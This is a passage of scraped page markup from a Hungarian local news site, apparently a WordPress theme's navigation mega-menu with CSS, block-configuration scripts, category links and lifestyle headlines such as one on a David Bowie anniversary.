url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_magyar_maltai_szeretetszolgalat/"  rel="bookmark" title="Cipőt, kabátot, takarót kér a rászoruló emberek számára a Magyar Máltai Szeretetszolgálat">Cipőt, kabátot, takarót kér a rászoruló emberek számára a Magyar Máltai Szeretetszolgálat</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_167 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_167" ><style>.tdi_167 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_167:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_167:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_167.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_167.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_167 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_167 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_167 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_167 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_167 .entry-thumb{background-position:center 50%}.tdi_167 .td-image-wrap{padding-bottom:60%}.tdi_167 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_167 .td-module-meta-info,.ie11 .tdi_167 .td-module-meta-info{flex:auto}.tdi_167 .td-post-vid-time{display:block}.tdi_167 .td-module-meta-info,.tdi_167 .td-next-prev-wrap{text-align:center}.tdi_167 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_167.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_167 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_167 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_167 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_167 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_167 .td-post-category:not(.td-post-extra-category){display:none}.tdi_167 .td-author-date{display:none}.tdi_167 .td-post-author-name{display:none}.tdi_167 .td-post-date,.tdi_167 .td-post-author-name span{display:none}.tdi_167 .entry-review-stars{display:none}.tdi_167 .td-icon-star,.tdi_167 .td-icon-star-empty,.tdi_167 .td-icon-star-half{font-size:15px}.tdi_167 .td-module-comments{display:none}.tdi_167 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_167:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_167 .td-module-title a{color:#000000}.tdi_167 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_167 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_167 .tdb-mega-modules-wrap{padding:20px}.tdi_167 .block-mega-child-cats{width:160px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-module-meta-info{padding:15px 5px}.tdi_167 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167 .tdb-mega-modules-wrap{padding:14px}.tdi_167 .block-mega-child-cats a{padding:0 14px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_167 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_167 = new tdBlock();
block_tdi_167.id = "tdi_167";
block_tdi_167.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_167","tdc_css_class_style":"tdi_167_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_167"}';
block_tdi_167.td_column_number = "3";
block_tdi_167.block_type = "tdb_header_mega_menu";
block_tdi_167.post_count = "4";
block_tdi_167.found_posts = "5072";
block_tdi_167.header_color = "";
block_tdi_167.ajax_pagination_infinite_stop = "";
block_tdi_167.max_num_pages = "1268";
tdBlocksArray.push(block_tdi_167);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_167" 
 id="tdi_168" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_169" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_170" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_171" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_172" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_173" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_174" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_175" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_176" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_177" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_167 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/britney_spears_soha_tobbe_nem_lep_fel_az_egyesult_allamokban/"  rel="bookmark" class="td-image-wrap " title="Britney Spears soha többé nem lép fel az Egyesült Államokban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Britney_Spears_soha_tobbe_nem_lep_fel_az_Egyesult_allamokban.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/britney_spears_soha_tobbe_nem_lep_fel_az_egyesult_allamokban/"  rel="bookmark" title="Britney Spears soha többé nem lép fel az Egyesült Államokban">Britney Spears soha többé nem lép fel az Egyesült Államokban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/betilthatjak_a_kozossegi_mediat_a_16_ev_alattiaknak_europaban_-_egyre_komolyabb_a_szandek/"  rel="bookmark" class="td-image-wrap " title="Betilthatják a közösségi médiát a 16 év alattiaknak Európában &#8211; egyre komolyabb a szándék" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Betilthatjak_a_kozossegi_mediat_a_16_ev_alattiaknak_Europaban_-_egyre_komolyabb_a_szandek-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/betilthatjak_a_kozossegi_mediat_a_16_ev_alattiaknak_europaban_-_egyre_komolyabb_a_szandek/"  rel="bookmark" title="Betilthatják a közösségi médiát a 16 év alattiaknak Európában &#8211; egyre komolyabb a szándék">Betilthatják a közösségi médiát a 16 év alattiaknak Európában &#8211; egyre komolyabb a szándék</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/djo__azaz_joe_keery_tarolt_a_brit_slagerlistan/"  rel="bookmark" class="td-image-wrap " title="Djo, azaz Joe Keery tarolt a brit slágerlistán" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Djo__azaz_Joe_Keery_tarolt_a_brit_slagerlistan-696x968.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/djo__azaz_joe_keery_tarolt_a_brit_slagerlistan/"  rel="bookmark" title="Djo, azaz Joe Keery tarolt a brit slágerlistán">Djo, azaz Joe Keery tarolt a brit slágerlistán</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/tiz_eve_halt_meg_david_bowie/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Tíz éve halt meg David Bowie" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=y-JqH1M4Ya8"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tiz_eve_halt_meg_David_Bowie.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:04:09</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/tiz_eve_halt_meg_david_bowie/"  rel="bookmark" title="Tíz éve halt meg David Bowie">Tíz éve halt meg David Bowie</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_179 col__sticky_header_infos wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179>.wpb_wrapper,.tdi_179>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_179>.wpb_wrapper>.tdc-elements{width:100%}.tdi_179>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_179>.wpb_wrapper{width:100%;height:100%}.tdi_179{width:270px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_180 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_180" ><style>.tdi_180{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdi_181 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_181 .tdm-social-item i.td-icon-linkedin,.tdi_181 .tdm-social-item i.td-icon-pinterest,.tdi_181 .tdm-social-item i.td-icon-blogger,.tdi_181 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_181 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_181 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_181 .tdm-social-item i{color:#000000}body .tdi_181 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_181 .tdm-social-item{background:#ffffff}body .tdi_181 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_181 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_181"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap tdb_header_menu tdi_182 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_182"  style=" z-index: 999;"><style>.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more{padding:0px;color:#000000}.tdi_182 .tdb-menu>li .tdb-menu-sep,.tdi_182 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_182 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_182 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more,.tdi_182 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:45px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_182 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_182 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_182 .tdb-menu .tdb-normal-menu ul,.tdi_182 .td-pulldown-filter-list,.tdi_182 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_182 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_182 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_182 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_182 .tdb-menu>li.current-menu-item>a,.tdi_182 .tdb-menu>li.current-menu-ancestor>a,.tdi_182 .tdb-menu>li.current-category-ancestor>a,.tdi_182 .tdb-menu>li.current-page-ancestor>a,.tdi_182 .tdb-menu>li:hover>a,.tdi_182 .tdb-menu>li.tdb-hover>a,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-menu-ancestor>a 